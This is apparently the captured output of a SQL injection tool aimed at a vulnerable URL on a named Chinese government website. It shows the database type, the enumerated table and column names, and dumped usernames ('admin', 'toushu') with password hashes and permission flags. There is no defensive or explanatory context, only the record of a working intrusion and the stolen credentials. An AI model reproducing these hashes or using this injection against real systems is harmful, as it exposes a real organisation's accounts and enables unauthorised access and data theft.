 URL http://www.jzhbj.gov.cn/viewmessage1.aspx?leo=1&id=2221 GET
Type Integer DB MSSQL2005 with KeyWord
Data
Table/Column Count username password flag
admin 4484D450EB66363AECF179DF82219E1A 1,2,3,4,5,6,a,b,7,8,9,
state toushu 93BA47224EC6B9EC 4,
Subjects toushu 93BA47224EC6B9EC 4,
survey toushu 93BA47224EC6B9EC 4,
tb_jzhbj toushu 93BA47224EC6B9EC 4,
Topics
xclass
xnclass
xxgkml
ysq
approval
article
aclass
addone
admin
id
username
password
flag
Tables Columns All Datas One by one 1=1 Save